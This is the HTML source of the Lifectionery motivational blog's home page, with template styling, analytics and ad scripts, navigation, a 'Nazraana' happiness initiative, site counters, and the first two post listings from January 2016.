.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout #preloader,#layout .scrolling-menu{display:none}#layout .sora-contact-widget{display:none}body#layout #outer-wrapper{padding:0;width:800px}body#layout .section h4{color:#333!important;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .tm-menu,body#layout #menu{height:auto;position:static}body#layout #menu .widget{display:block;visibility:visible}body#layout #header-wrapper{height:auto}body#layout #content-wrapper{margin:0 auto;padding:0}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:0;display:block;visibility:visible;height:auto;opacity:1}body#layout #sidebar-wrapper .section{background-color:#f8e244!important;border:1px solid #fff}body#layout #sidebar-wrapper .section h4{color:#fff}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2!important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#0080ce!important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff!important}body#layout .layout-widget-description{display:none!important}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .draggable-widget .widget-wrap2{background:#0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%}body#layout .editlink{background:#0080ce;color:#fff!important;padding:0 3px;line-height:18px;border:1px solid #2469d9;border-radius:3px;text-transform:uppercase;letter-spacing:1px;text-decoration:none!important}body#layout .add_widget{background:#fff}body#layout .tm-menu .section{background-color:#f6b3d2!important;border:1px solid #ed67a7}body#layout .header{background-color:#f2132d!important;border:1px solid #f53551}body#layout .feat-slider-wrap .section{background-color:#a0d3db!important;border:1px solid #a2dbeb}body#layout .insta-wrap .section{background-color:#a0d3db!important;border:1px solid #a2dbeb}body#layout .FollowByEmail .widget-content:before,body#layout .jugas_footer_copyright{display:none}body#layout .sora-special-box,body#layout .sora-works-box,body#layout .sora-about-box,body#layout .insta-wrap,body#layout .Portfolio-title{display:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-72890146-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script async='async' type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2HzpJTSUHKAlbubz7ifTs51awzYf03_52qLki3ghsiCCKaGRdIofI4wmP2-2TJutoeI17Ez3JnN0gwuxaCwJT83Neo7dlxOfVxATEJsQJ9KfQZjL4HdRWfzM90Sm89mOBBkCg8nyxSXM/s1600-rw/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=6534838768485891072&amp;zx=23142a17-600e-43ff-bee8-2cdbf5669a1c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=6534838768485891072&amp;zx=23142a17-600e-43ff-bee8-2cdbf5669a1c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7360482166441702&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-7360482166441702 -->

</head>
<body class='archive'>
<!--preloader start-->
<div id='preloader'>
<div id='loader'></div>
</div>
<!--preloader end-->
<div id="outer-wrapper" class="archive index">
<div class='scroll-header' id='head-trigger'>
<div class='scroll-head-wrap row'>
<div class='scrollin-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.lifectionery.com/' style='display: block'><h1 style='display:none'>Lifectionery - Quotes | Motivation | Inspiration</h1>
<img alt='Lifectionery - Quotes | Motivation | Inspiration' height='60px; ' id='Header1_headerimg' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxN2dGQbMjf_o2Y5MmVr9mbzIZBsUSsCNaOJgN96NfQyKQuobZd0SVCeKe0QKugYSr4RPhUCiZW1xCwXYhyJpov1AdNQi7dmBCNTDf7k8O3lnjBuJId_En7AZRgz6diKrQANGEj_Gn7L5Y/s600/Lifectionery+logo+6.png' style='display: block;margin-top:-15px' width='60px; '/>
</a>
</div>
</div></div>
</div>
<div class='scrolling-menu'>
<ul id='nav'>
<li class='current'><a href='#header-wrapper'>Home</a></li>
<li><a href='https://www.lifectionery.com/p/blog-archive.html'>Blog Archive</a></li>
<li><a href='#section-2'>Services</a></li>
<li><a href='#section-3'>Nazraana</a></li>
<li><a href='#main-wrapper'>Recent Posts</a></li>
<li><a href='#section-5'>Testimonial</a></li>
<li><a href='#section-6'>About</a></li>
<li><a href='#section-7'>Contact</a></li>
</ul><div class='menu-mobile2'></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.lifectionery.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.lifectionery.com/p/blog-archive.html' itemprop='url'>Blog Archive</a></li>
<li itemprop='name'><a href='https://www.lifectionery.com/p/nazraana.html' itemprop='url'>Nazraana</a></li>
<li itemprop='name'><a href='https://www.lifectionery.com/p/nazraana.html' itemprop='url'>_Donate a Smile</a></li>
<li itemprop='name'><a href='https://www.lifectionery.com/p/the-lifectionery-happiness-scale.html' itemprop='url'>_Happiness Quiz</a></li>
<li itemprop='name'><a href='' itemprop='url'>Our Features</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Motivation</a></li>
<li itemprop='name'><a href='https://www.lifectionery.com/p/instagram-feed.html' itemprop='url'>__Pictures</a></li>
<li itemprop='name'><a href='https://www.lifectionery.com/p/quotes.html' itemprop='url'>__Quotes</a></li>
<li itemprop='name'><a href='https://www.lifectionery.com/p/lifectionery-kit.html' itemprop='url'>_Life Kits</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='https://www.facebook.com/pg/lifectionery/reviews/?ref=page_internal' itemprop='url'>_Reviews</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='fenix-head'>
<div class='fenix-sub-head row'>
<div class='header-text'>
<div class='logo-text section' id='Header Title' name='Header Title Widget'><div class='widget HTML' data-version='1' id='HTML30'>
<div class='widget-content'>
<p>
Welcome To Lifectionery
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='header-logo-desc'>
<div class='logo-desc section' id='Logo Description' name='Logo Description Widget'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div class='type'>
<span>A Blog For</span><p></p>
</div>
<script language='javascript' type='text/javascript'>//<![CDATA[
              $(function() {
                "use strict";
                $(".header-logo-desc p").typed({
                    strings: ["Motivation", "Inspiration" , " Life"], //Headlines(Change It) //Headlines(Change It)
                  loop: true,
                  startDelay: 1e3,
                  backDelay: 2e3
                });
              });
              //]]></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='social-head'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='http://www.facebook.com/lifectionery' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/lifectionery' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/lifectionery/?hl=en' title='instagram'></a></li>
<li><a class='pinterest' href='https://in.pinterest.com/lifectionery/' title='pinterest'></a></li>
<li><a class='linkedin' href='https://www.linkedin.com/company/lifectionery' title='linkedin'></a></li>
</ul>
</div>
</div></div>
</div>
<div class='slide-in wow bounceInUp' data-wow-delay='1s' data-wow-duration='1s'>
<a class='pointer' href='#section-2'></a>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='sora-special-box wow slideInUp' id='section-2'>
<div class='special-wrap row'>
<div class='special-title wow fadeInUp animated' style='visibility: visible;'>
<h4><b><i>Our Services</i></b></h4>
</div>
<div style='clear: both;'></div>
<div class='skills'>
<!-- skill -->
<dl>
<!-- First -->
<div class='special-tiles wow fadeInUp' data-wow-delay='0s'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-edit'></i>
</span>
<span class='special-content'>
<h6 class='special-heading'>Motivational Blog</h6>
<p class='special-text'>
<a href='https://www.lifectionery.com/p/index.html'><b>Click here</b></a> to go to inspire yourself with motivational blog posts. </p></span>
</div>
<!-- First One Ends -->
<!-- Second -->
<div class='special-tiles wow fadeInUp' data-wow-delay='0.2s'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-video-camera'></i>
</span>
<span class='special-content'>
<h6 class='special-heading'>Motivational Gallery</h6>
<p class='special-text'><a href='https://www.instagram.com/lifectionery/'><b>Click here</b></a> to inspire yourself with pictures and videos. </p></span>
</div>
<!-- Second Ends -->
<!-- Third -->
<div class='special-tiles wow fadeInUp' data-wow-delay='0.3s'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-trophy'></i>
</span><span class='special-content'>
<h6 class='special-heading'>Awards</h6>
<p class='special-text'><a href='https://blog.feedspot.com/life_blogs/'><b>1. Top #100 Life Blog Globally by Feedspot.com</b></a>
</p></span>
</div>
<!-- Third Ends -->
</dl>
<!-- #skill -->
</div>
<div class='skill-details'>
<!-- First -->
<div class='special-tiles wow fadeInUp' data-wow-delay='0s'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-quote-left'></i>
</span>
<span class='special-content'>
<h6 class='special-heading'>Quotes</h6>
<p class='special-text'><a href='https://www.lifectionery.com/p/quotes.html'><b>Click here</b></a> to go to the inspirational quotes . </p></span>
</div>
<!-- First One Ends -->
<!-- Second -->
<div class='special-tiles wow fadeInUp' data-wow-delay='0.2s'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-shopping-bag'></i>
</span>
<span class='special-content'>
<h6 class='special-heading'>Lifectionery Life Kits</h6>
<p class='special-text'><a href='https://www.lifectionery.com/p/lifectionery-kit.html'><b>Click here</b></a> to buy motivating Lifectionery life kits . </p></span>
</div>
<!-- Second Ends -->
<!-- Third -->
<div class='special-tiles wow fadeInUp' data-wow-delay='0.3s'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-money'></i>
</span><span class='special-content'>
<h6 class='special-heading'>Learn Investing</h6>
<p class='special-text'><a href='https://beacons.ai/lifectionery'><b>Learn</b></a> to create different income streams. </p></span>
</div>
<!-- Third Ends -->
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sora-works-box wow slideInUp' id='section-3'>
<div class='works-wrap row'>
<div class='works-title'>
<h4><b><i>
<a href='https://www.lifectionery.com/p/nazraana.html'>
<i class='color lnr lnr-gift'></i> Nazraana- Spreading Happiness <i class='fa fa-smile-o'></i>
</a></i></b></h4>
<span>(: A small initiative by Lifectionery to contribute to happiness in the world making it more beautiful :)</span>
<br>
<span><a href='https://goo.gl/forms/kWJAcaBVq3WgmUuB2 '><b><i>Join us</i></b> as a Volunteer in our mission.</a></span> For brief details about the project,<a href='https://www.lifectionery.com/p/nazraana.html'>
<b><i><u>click here</u></i></b></a>
</br>
</div>
<div style='clear: both;'></div>
<!-- First -->
<div class='works-tiles wow fadeInUpBig' data-wow-delay='0s'>
<span class='works-icons'>
<li data-percent='25'><span class='text'><i class='fa fa-gift'></i></span>
</li>
</span>
<h6 class='works-heading'><a href='https://www.lifectionery.com/p/nazraana.html'><b><i>1. Gift a Smile</i></b></a></h6>
<p class='works-text'><b><i>To make people believe that Happiness can not only be achieved by buying things, but also by donating things. And, trust me the happiness you receive is uncomparable. <a href='https://goo.gl/forms/FtPJfa5w77RhET4k1 '><u>Click here</u>
</a> to start donating. </i></b></p>
</div>
<!-- First One Ends -->
<!-- Second -->
<div class='works-tiles wow fadeInUpBig' data-wow-delay='0.2s'>
<span class='works-icons'>
<li data-percent='50'><span class='text'><i aria-hidden='true' class='fa fa-podcast'></i></span></li>
</span>
<h6 class='works-heading'><a href='https://www.lifectionery.com/p/nazraana.html'><b><i>2. Retreat Programmes</i></b></a></h6>
<p class='works-text'><b><i> Various Workshops like :-
- Comedy shows
- Music programmes
- Meditation
- Inspirational talks
And a lot more are in process of launching.
</i></b></p>
</div>
<!-- Second Ends -->
<!-- Third -->
<div class='works-tiles wow fadeInUpBig' data-wow-delay='0.4s'>
<span class='works-icons'>
<li data-percent='75'><span class='text'><i aria-hidden='true' class='fa fa-smile-o'></i></span></li>
</span>
<h6 class='works-heading'><b><i><a href='http://lifectionery.com/p/the-lifectionery-happiness-scale.html'>3. Happiness Quiz</a></i></b></h6>
<p class='works-text'><b><i>&#8220;Folks are usually about as happy as they make their minds up to be.&#8221;  &#8213; Abraham Lincoln </i></b>
<b>Happiness is not something ready made. It comes from your own actions. Time to analyze your happiness. Will be launching soon by June, 1st week.</b>
</p>
</div>
<!-- Third Ends -->
<!-- Fourth -->
<div class='works-tiles wow fadeInUpBig' data-wow-delay='0.6s'>
<span class='works-icons'>
<li data-percent='100'><span class='text'><i aria-hidden='true' class='fa  fa-heart'></i></span></li>
</span>
<h6 class='works-heading'><b><i><a href='https://www.lifectionery.com/p/nazraana.html'><b><i>4. Events</i></b></a></i></b></h6>
<p class='works-text'><b><i>You don't have to move mountains. Simply fall in love with life. Be a tornado of happiness, gratitude and acceptance. You will change the world just by being a warm, kind-hearted, being compassionate. Various events will be organised, to increase scores of happiness quiz.</i></b>
</p>
</div>
<!-- Fourth Ends -->
</div></div>
<div style='clear:both;'></div>
<div class='counter-box wow slideInUp'>
<div class='row counter-box-wrap'>
<div class='counter-box-item'>
<i class='color fa fa-edit'></i>
<h3 class='counter-sora'>111</h3>
<div class='counter-sora-text'>Number of Blog Posts</div>
</div>
<div class='counter-box-item'>
<i class='color fa fa-shopping-bag'></i>
<h3 class='counter-sora'>61</h3>
<div class='counter-sora-text'>LifeKits Sold</div>
</div>
<div class='counter-box-item'>
<i class='color fa fa-users'></i>
<h3 class='counter-sora'>64</h3>
<div class='counter-sora-text'>Number of Volunteers</div>
</div>
<div class='counter-box-item'>
<i class='color fa fa-eye'></i>
<h3 id='TotalPageViews' style='color:#fff;font-size: 48px;line-height: 48px;font-weight: 700;margin: 10px 0;-webkit-transition: all 300ms linear;-moz-transition: all 300ms linear;-o-transition: all 300ms linear;transition: all 300ms linear;font-family: "Righteous", cursive;'>76,836</h3>
<script defer='defer' src='https://cdn.jsdelivr.net/gh/gfrodriguez/CDN@main/key.js'></script>
<div class='counter-sora-text'>Total PageViews</div>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div class='Portfolio-title'>
<h4><a href='https://www.lifectionery.com/p/blog-archive.html'><b><i>Our Blog</i></b></a></h4>
<span>We believe to inspire You.</span>
</div><div style='clear:both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<div class='widget-content' role='search'>
<form action='https://www.lifectionery.com/search' target='_top'>
<div class='search-input input-group'>
<input action='/search/' aria-label='Search this blog' autocomplete='off' class='form-control' name='q' placeholder='Search this blog' value=''/>
<input class='search-action btn btn-primary' type='submit' value='Search'/>
</div>
</form>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid wow fadeInUp' style='visibility: visible;'>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>
<div class='block-image'>
<a class='thumb' href='https://www.lifectionery.com/2016/01/salt-expectations-use-it-wisely.html'>
<img alt='Salt (Expectations) - Use it wisely according to the taste of your life' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTNfSye7PhTwXTMZwBb7WFFSSIVSf1xRjmUH5-0LLfXU4wqD448k48iTytrKE0q-0WpY0LwZ-RXY-xtOxBJO3xAt7DmF1MQdf-yrcjeyxVcHPuvIdKm6H4fW4x5WaP266vTNyDj6KSEQ5u/s320/Expectations1200X850.jpg'/>
</a>
<font class='retitle'>
<span class='post-retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.lifectionery.com/2016/01/salt-expectations-use-it-wisely.html'>
Salt (Expectations) - Use it wisely according to the taste of your life
</a>
</h2>
</span>
</font>
</div>
<div class='post-header'>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://draft.blogger.com/profile/02117180433407527938' itemprop='url'/>
<a class='g-profile' href='https://draft.blogger.com/profile/02117180433407527938' rel='author' title='author profile'>
<span itemprop='name'>Dr. Aman Khurana</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='https://www.lifectionery.com/2016/01/salt-expectations-use-it-wisely.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lifectionery.com/2016/01/salt-expectations-use-it-wisely.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-01-26T08:00:00+05:30'>January 26, 2016</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lifectionery.com/2016/01/salt-expectations-use-it-wisely.html#comment-form' onclick=''>
1 comment:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://draft.blogger.com/email-post/6534838768485891072/7286393196879322195' title='Email Post'>
<img alt='' class='icon-action' height='13' loading='lazy' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://draft.blogger.com/share-post.g?blogID=6534838768485891072&postID=7286393196879322195&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://draft.blogger.com/share-post.g?blogID=6534838768485891072&postID=7286393196879322195&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://draft.blogger.com/share-post.g?blogID=6534838768485891072&postID=7286393196879322195&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://draft.blogger.com/share-post.g?blogID=6534838768485891072&postID=7286393196879322195&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://draft.blogger.com/share-post.g?blogID=6534838768485891072&postID=7286393196879322195&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.lifectionery.com/search/label/expectations' rel='tag'>expectations</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>
<div class='block-image'>
<a class='thumb' href='https://www.lifectionery.com/2016/01/letting-go-of-judgment-expectations-and.html'>
<img alt="Letting Go of Judgment, Expectations and Green Tomatoes" loading="lazy" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veZlR5W6xySjv9fZgiAi9nIOqTZ-srDwrlcCUFHXp7oh3Mq_jl62A2Iim-zTRBkeW75CGCuOsQ9nnPr3aNdmkkLBA4Tqx6a8HvFthwoWtFuGNZpuEM2YFReex5De5MCLB-asdqr2Y=s0-d">
</a>
<font class='retitle'>
<span class='post-retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.lifectionery.com/2016/01/letting-go-of-judgment-expectations-and.html'>
Letting Go of Judgment, Expectations and Green Tomatoes
</a>
</h2>
</span>
</font>
</div>
<div class='post-header'>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://draft.blogger.com/profile/02117180433407527938' itemprop='url'/>
<a class='g-profile' href='https://draft.blogger.com/profile/02117180433407527938' rel='author' title='author profile'>
<span itemprop='name'>Dr. Aman Khurana</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='https://www.lifectionery.com/2016/01/letting-go-of-judgment-expectations-and.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lifectionery.com/2016/01/letting-go-of-judgment-expectations-and.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-01-24T01:45:00+05:30'>January 24, 2016</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lifectionery.com/2016/01/letting-go-of-judgment-expectations-and.html#comment-form' onclick=''>
1 comment:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://draft.blogger.com/email-post/6534838768485891072/2782489559778067195' title='Email Post'>
<img alt='' class='icon-action' height='13' loading='lazy' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://draft.blogger.com/share-post.g?blogID=6534838768485891072&postID=2782489559778067195&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://draft.blogger.com/share-post.g?blogID=6534838768485891072&postID=2782489559778067195&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://draft.blogger.com/share-post.g?blogID=6534838768485891072&postID=2782489559778067195&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://draft.blogger.com/share-post.g?blogID=6534838768485891072&postID=2782489559778067195&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://draft.blogger.com/share-post.g?blogID=6534838768485891072&postID=2782489559778067195&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
